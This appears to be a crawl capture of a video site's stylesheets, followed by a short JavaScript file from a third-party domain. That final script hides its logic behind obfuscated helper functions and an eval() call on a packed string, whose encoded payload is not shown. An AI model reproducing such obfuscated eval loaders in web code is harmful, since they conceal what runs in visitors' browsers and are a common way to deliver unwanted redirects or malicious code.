.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {font-size: 1.5rem;font-weight: 700;color: #8a96a0;display: block;white-space: nowrap;
-webkit-transition: color .3s;transition: color .3s;}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {position: fixed;z-index: 1;top: 0;left: 0;width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;background: #fff;opacity: 0;-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;animation: slideIn .35s ease-in-out;}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;animation: slideOut .3s ease-in-out;}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;padding: 0 0.625rem 0 0;}
.field {color: #8a96a0;font-size: 0.75rem;width: 100%;height: 45px;display: block;padding: 0 1.25rem;background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}}
@media screen and (max-width: 760px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}}
@media screen and (max-width: 590px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}}
@media screen and (max-width: 470px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.search__btn {width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;background-color: #eef2f5;font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;transition: background-color .25s, color .25s;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);}
.search__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-webkit-transition: -webkit-transform .25s;transition: -webkit-transform .25s;transition: transform .25s;transition: transform .25s, -webkit-transform .25s;}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem;}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 1.875rem 0 0.9375rem;}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item:last-child {-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.details__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;padding: 0.625rem;}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 0.625rem;}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){.cards__item {width: 33.3333%;}}
@media (max-width: 64em){.cards__item {width: 50%;}}
@media (max-width: 48em){
.navbar{-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;justify-content: space-between;}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;width: 100%;}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;
align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);
-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);
-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {position: fixed;z-index: 100;top: 0;left: 0;width: 100%;-webkit-transition: -webkit-transform .5s;transition: -webkit-transform .5s;transition: transform .5s;transition: transform .5s, -webkit-transform .5s;}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.scroll-top {position: fixed;bottom: 25px;right: 25px;z-index: 1040;
-webkit-transition: opacity 0.2s ease-out;transition: opacity 0.2s ease-out;
opacity: 0;font-size: 20px;width: 40px;height: 40px;line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;justify-content: center;}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {
.page__header.is-hidden {
-webkit-transform: translateY(-100%);transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {.navbar__toggler--search {display: block;}}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0 {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/engine/editor/css/content.css
body_size: 4281
content:
body {
	font-family: Verdana;
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5;
	font-size: 12px;
    background-color:#ffffff;
    color:#000;
    margin:0px;
    padding: 5px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.mce-content-body p, .mce-content-body div{
    line-height: 1.5;
}
a {
    color: #b8312f;
    text-decoration: none;
    -webkit-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -moz-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -o-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s
}
a:hover, .fr-view a:focus {
    color: #d65f5e;
    text-decoration: underline
}
a:active, .fr-view a:hover, .fr-view a:focus {
    outline: 0
}
hr {
	border: 0;
	border-bottom: 2px solid grey;
	margin: auto;
	width: 100%;
}
p {margin: 0; padding: 0;}
img {padding: 5px;}
td {
    font-family: Verdana;
    word-spacing: 0.1em;
    letter-spacing: 0;
    line-height: 1.5em;
    font-size: 11px;
}
code[class*="language-"],
pre[class*="language-"] {
	color: black;
	text-shadow: 0 1px white;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
	background: #b3d4fc;
}
pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
	text-shadow: none;
	background: #b3d4fc;
}
@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}
/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}
:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #f5f2f0;
}
/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
}
.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}
.token.punctuation {
	color: #999;
}
.namespace {
	opacity: .7;
}
.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}
.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}
.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #a67f59;
	background: hsla(0, 0%, 100%, .5);
}
.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}
.token.function {
	color: #DD4A68;
}
.token.regex,
.token.important,
.token.variable {
	color: #e90;
}
.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}
.token.entity {
	cursor: help;
}
blockquote, .quote {
	padding:0 15px;
	margin:0;
	color:#777;
	border:1px solid #ddd;
	border-left:4px solid #ddd;
}
.title_quote {
	padding:5px 15px;
	margin:0;
	color:#777;
	border:0;
	border-left: 4px solid #ddd;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;background-color: #efefef 
}
.subtitle {
	margin-bottom:10.0pt;
	line-height:115%;
	font-size:12.0pt;
	font-family:"Cambria","serif";
	color:#4F81BD;
	letter-spacing:.75pt;
	font-style:italic;
}
.tablerow {
	background-color: #BBBBBB;
}
thead {
	background-color: #FFBBBB;
}
tfoot {
	background-color: #BBBBFF;
}
th {
	font:8pt tahoma,arial,sans-serif;
}
.native-emoji {
    font-size: 1.4em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
.dle_theme_dark {
    color: rgba(255,255,255,.9);
    background-color: #282c39;
}
.dle_theme_dark a {
    color: #64B5F6;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1653
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"eVJixYdFw",22,5,45))